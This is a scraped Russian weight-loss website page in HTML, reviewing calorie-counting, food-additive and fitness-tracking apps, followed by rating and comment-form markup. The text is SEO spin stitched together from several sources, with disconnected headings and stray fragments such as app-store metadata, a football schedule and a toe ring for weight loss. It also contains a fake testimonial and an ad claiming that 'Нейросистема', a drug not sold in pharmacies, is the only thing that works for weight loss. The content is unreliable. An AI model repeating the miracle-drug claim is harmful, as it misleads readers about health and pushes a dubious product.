себя полезный рацион. Есть ли эффект от диеты на неделю? Елена Малышева: диета для похудения. Данное приложение похоже на ранее представленное, но имеет своим особенности, которые непременно станут полезны и удобны.</p><p>Количество требуемых калорий индивидуально для каждого человека, так как на это влияет множество факторов. В связи с этим, приложение потребует ввести ваш возраст, рост, вес, уровень физической активности и т.</p><p>Вам только нужно выбрать требуемый. Приложение на основании введенных данных подберет лично для вас оптимальное суточное количество калорий, воды, которую нужно будет выпить в чистом виде, а также физическую активность. Если вы будете придерживаться всех советов, то непременно начнете терять килограммы, и при этом не причинять вреда здоровью.</p><p>Особенность программы — возможность следить не только за собственными изменениями, но и за результатами других пользователей. Это, в свою очередь, хорошая мотивация не только перед похудением, но и во время него. Ежедневно пользователю нужно вводить два типа информации: съеденную пищу и физическую нагрузку. Интерфейс прост: вы из списка выбираете продукты, а также их объем, либо же сами устанавливаете съеденную пищу, подгоняя ее под определенные категории.</p><p>В случае с физическими нагрузками, вам потребуется из списка выбрать занятие, которым вы занимались, а также время тренировки. Например, это могут быть как обычные упражнения, так и бег, катание на велосипеде и даже мытье посуды. В общем, перечень возможных нагрузок велик. Проанализировав полученную картину, вы сможете рассчитать эффективность вашего похудения.</p><p>Возможно, вам потребуется увеличить время тренировки или немного подкорректировать рацион. Все знают о различных пищевых добавках, которые добавляют производители в свои продукты. Однако не все осведомлены об их предназначении. Некоторые Е-добавки не представляют особой опасности, а некоторые, наоборот, являются неким ядом, медленно убивающим организм.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/samyj-luchshij-trenazhernyj-zal-v-mire-samye-neobychnye-sportzaly-mira.html" target="_blank" rel="dofollow" class="u9fbf8d8038296482e047db6c65985421"><style>.u9fbf8d8038296482e047db6c65985421 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9fbf8d8038296482e047db6c65985421:active, .u9fbf8d8038296482e047db6c65985421:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9fbf8d8038296482e047db6c65985421 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9fbf8d8038296482e047db6c65985421 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9fbf8d8038296482e047db6c65985421 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u9fbf8d8038296482e047db6c65985421:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Самый лучший тренажерный зал в мире. Самые необычные спортзалы мира</span></div></a></div><p>Интерфейс программы предельно прост: на главном экране находится полный перечень всех добавок, а также поисковая строка. Вещества могут иметь как научное название, так и порядковый номер.</p><p>Кликнув на определенную добавку, вы увидите ее полное описание, включая год открытия, свойства, место возникновения, показатель вредности и т. Если добавка окажется опасной, то дополнительно указываются возможные симптомы. Вверху экрана вы увидите восклицательный знак, который свидетельствует об опасности.</p><p>Если программа выводит три знака сразу, тогда это одно из самых токсических веществ. Единственное, что стоит доработать разработчику, так это некоторый рейтинг самых опасных добавок. Большой функционал, однако в узком направлении, имеет приложение RunKeeper. Оно позволяет контролировать физическую активность , притом а автоматическом режиме. Например, если вы выбрали велосипедную езду, приложение подключится к GPS для отслеживания маршрута, скорости передвижения и других данных.</p><p>Также используется акселерометр. В приложении дополнительно имеется функция добавления целей, что является некой мотивацией, пусть и не самой эффективной. Если приобрести фитнес-браслет и подключить его к телефону, то через данное приложение можно следить за состоянием организма.</p><p>Базовый функционал бесплатен, однако его захотите его расширить, придется оформить подписку. Разумеется, список можно еще продолжить, ведь в магазинах приложений есть масса аналогов, которые по функционалу ничуть не уступают. Следуя подсказкам электронного помощника, вы непременно добьётесь желаемого результата. Главное — стремление к совершенству, самодисциплина и хорошая мотивация. Последним элементом успешного похудения чаще всего являются друзья -единомышленники, знакомые и тренера.</p><p>Очень расстраивалась, но по факту не делала ничего, чтобы что-то изменить. Сбросила за 3 месяца 15 килограммов, здоровье в порядке! Всем, кто хочет измениться в лучшую сторону &#8211; читать обязательно! Прежде чем читать дальше, я задам вам 1 вопрос.</p><p>Вы все еще ищите рабочую диету или волшебную таблетку для похудения? Маркетологи просто зарабатывают на вашей наивности огромные деньги. Единственный препарат, который хоть как-то поможет вам похудеть &#8211; это Нейросистема. Данный препарат не продается в аптеках и его не рекламируют в интернете. Если интересно, читайте всю информацию о Нейросистеме сами. Вот ссылка на официальный сайт. Статьи о способах похудения, диетах с отзывами и результатами. Диетические рецепты, эффективные средства для похудения, диеты врачей, коррекция фигуры, системы питания и многое другое.</p><p>Копирование информации с сайта возможно только с разрешения редакции или с указанием прямой ссылки на первоисточник. Как похудеть с максимальным результатом?</p><p>Пройдите бесплатный тест и узнайте, что мешает Вам похудеть эффективно. Похожие статьи. Все о похудении Как худеют звезды Продукты для похудения Средства для похудения. Диеты Диеты врачей Диетические рецепты Отзывы и результаты. Коррекция фигуры Системы питания Спорт для похудения Как похудеть на … кг.</p><h2>Диета Дюкан – официальное приложение</h2><p>Видеорецепты Видео рецепты вкусных блюд. Женские приложения для Android TOP5: диеты, прически, гороскопы, скидки и т. Подборка лучших приложений для девушек. Часть первая: диеты, прически, гороскопы и т. Действие происходит Гречневая диета android. Японская диета.</p><h2>5 лучших приложений для похудения на Андроид-смартфоне: подсчет калорий и снижение веса</h2><p>Категория: Бесплатно Здоровье и фитнес Приложение. Дата публикации: Последняя версия: 3. Требования: Android 4. Жаловаться: Сообщить о неприемлемом содержании. Подпись: bfa7fbaecc4fa8dd24a1. APKPure для Android. Free Online Games. Версия для ПК. Facebook VK OK.</p><h2>Добро пожаловать на Soft2Android.ru!</h2><p style="clear: both"><noscript><img decoding="async" src="https://kakbik.info/c14/img/bc4b127a63ca17fabe7e491c08bb1682.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://kakbik.info/c14/img/bc4b127a63ca17fabe7e491c08bb1682.jpg" /></p><p>Содержание Свернуть Как похудеть без диеты и убрать живот Правильное питание Массажи и обертывания Средства и препараты Ванны Как можно похудеть быстро без диет и вмешательств в рацион Очищение организма Физические нагрузки Приложения Книги Видео. Существует множество способов как похудеть. Все они кем-то испробованы и используются отдельно или в комплексе, в зависимости от нужного результата. Чтобы выбрать правильный метод, поставьте перед собой цель и установите, за какой срок вы планируете ее добиться.</p><h2>Приложения для похудения на Андроид — лучшие программы для подсчета калорий</h2><p>Пожалуйста, подождите Главная Опубликовать на сайте О сайте Контакты Регистрация. Войти с помощью:. Без регистрации. Похудеть без диеты &#8211; Уникальное приложение!</p><h2>Похудеть Без Диет Приложение Скачать</h2><p>Дюкан диета доставка блюд. Кольцо на палец ноги для похудения цена. Худеет коза. Можно ли кушать крабовые палочки при похудении. Чем кормить котенка на диете.</p><h2>Похудеть на овощном. Диета на избавление от жира. Лучшие приложения для андроид 2017 для похудения</h2><p>Harmonic Soft. Похудеть без диеты — уже ни для кого не секрет, что любые диеты вредят организму! Белки, жиры и углеводы должны равномерно насыщать наш организм, именно тогда он отплатит нам правильным обменом веществ и своим здоровым видом.</p><h2>Скачать Худеем за 30 дней на андроид v.1.0.141.0.14</h2><p><strong>ВИДЕО ПО ТЕМЕ: ЛУЧШИЕ ПРИЛОЖЕНИЯ ДЛЯ ПОХУДЕНИЯ! / NATALY K</strong><br /><iframe src="https://youtube.com/embed/b4gojOItDqc"></iframe></p><p>Стадион Локомотив Расписание Матчей Крылья Советов Расписание Матчей Похудеть Без Диет Приложение Скачать Похудеть без диеты &#8211; приложение , для людей следящих за собой и ведущих активный образ жизни. Принцип работы приложения прост: вносите в. Похудеть без диеты — приложение помогает пользователю сбросить лишние килограммы и следить за своим здоровьем,.</p><h2>Бесплатные приложения для похудения на Андроид и Айфон</h2><p>Тематические интернет-ресурсы — хорошие помощники худеющим. На просторах интернета можно узнать свой идеальный вес, который должен быть, или рассчитать суточную норму калорий. Однако, согласитесь, как-то неудобно, к примеру, каждый раз считать энергетическую ценность каждого съеденного продукта, либо контролировать физическую активность. К счастью, сегодня имеется множество приложений, которые прекрасно справляются с подобными задачами. Скачав ее с магазина приложений, вам потребуется авторизоваться: можно зарегистрироваться в самой системе программы, либо же войти, используя аккаунт facebook. Далее, в зависимости от собственных пожеланий, вы можете выбрать три режима: похудение, поддержание веса или набор массы. Мы же более детально рассмотрим первый вариант.</p><p>Похудеть без диеты &#8211; приложение, для людей следящих за собой и ведущих активный. Похудеть без диеты. Как установить? Общая оценка: 0 0.</p><p>Источники:</p><p><a href="https://xn----htbbcldq6dc4bl7b.xn--p1ai/hudeem-bez-diet-prilozhenie/" rel="nofollow noopener noreferrer" target="_blank">https://xn&#8212;-htbbcldq6dc4bl7b.xn--p1ai/hudeem-bez-diet-prilozhenie/</a><br /> <a href="https://dietayou.ru/prilozhenie-produkty-pokhudeniya/" rel="nofollow noopener noreferrer" target="_blank">https://dietayou.ru/prilozhenie-produkty-pokhudeniya/</a><br /> <a href="https://kakbik.info/c14/diagnostika/pohudenie-bez-diet-prilozhenie-dlya-android.php" rel="nofollow noopener noreferrer" target="_blank">https://kakbik.info/c14/diagnostika/pohudenie-bez-diet-prilozhenie-dlya-android.php</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-1396" class="post-ratings"  data-nonce="5e7e3036e9"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1396, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1396_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1396, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1396, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1396_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1396, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1396, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1396_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1396, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1396, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1396_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1396, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1396, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1396_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1396, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1396-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Программы похудеть без диеты для компьютера. «Похудеть без диеты» &#8211; это. «Е-Добавки» от I Am Edu"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-07-13"><meta itemprop="dateModified" content="2019-07-13"> <a itemprop="url" href="https://elpaso-antibar.ru/pohudenie/programmy-pohudet-bez-diety-dlya-kompyutera-pohudet-bez-diety-eto-e-dobavki-ot-i-am-edu.html" style="display:none">Программы похудеть без диеты для компьютера. «Похудеть без диеты» &#8211; это. «Е-Добавки» от I Am Edu</a> <a itemprop="mainEntityOfPage" href="https://elpaso-antibar.ru/pohudenie/programmy-pohudet-bez-diety-dlya-kompyutera-pohudet-bez-diety-eto-e-dobavki-ot-i-am-edu.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_599a1548c0ca09a_320x200.jpg" alt="Программы похудеть без диеты для компьютера. «Похудеть без диеты» &#8211; это. «Е-Добавки» от I Am Edu"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_599a1548c0ca09a_320x200.jpg" alt="Программы похудеть без диеты для компьютера. «Похудеть без диеты» &#8211; это. «Е-Добавки» от I Am Edu"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="elpaso-antibar.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://elpaso-antibar.ru/tag/zhenshhina">Женщина</a> <a href="https://elpaso-antibar.ru/tag/muzhchina">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a> <a href="https://elpaso-antibar.ru/tag/sport">Спорт</a> <a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://abgym.ru/wp-includes/images/Dieta/Sport/bodibild_1.jpg" alt="Бодибилдинг для похудения. Питание бодибилдеров — диета для похудения и мышц. Правильно поставить цель и правильно её достичь" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/1e/f2b43a7115de21e_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://abgym.ru/wp-includes/images/Dieta/Sport/bodibild_1.jpg" alt="Бодибилдинг для похудения. Питание бодибилдеров — диета для похудения и мышц. Правильно поставить цель и правильно её достичь" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/1e/f2b43a7115de21e_205x198.jpg"></div> <a href="https://elpaso-antibar.ru/pohudenie/bodibilding-dlya-pohudeniya-pitanie-bodibilderov-dieta-dlya-pohudeniya-i-myshts-pravilno-postavit-tsel-i-pravilno-eyo-dostich.html">Бодибилдинг для похудения. Питание бодибилдеров — диета для похудения и мышц. Правильно поставить цель и правильно её достичь</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';
    	var cat = '24';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://elpaso-antibar.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a54aa9e598" /><input type="hidden" name="_wp_http_referer" value="/pohudenie/programmy-pohudet-bez-diety-dlya-kompyutera-pohudet-bez-diety-eto-e-dobavki-ot-i-am-edu.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
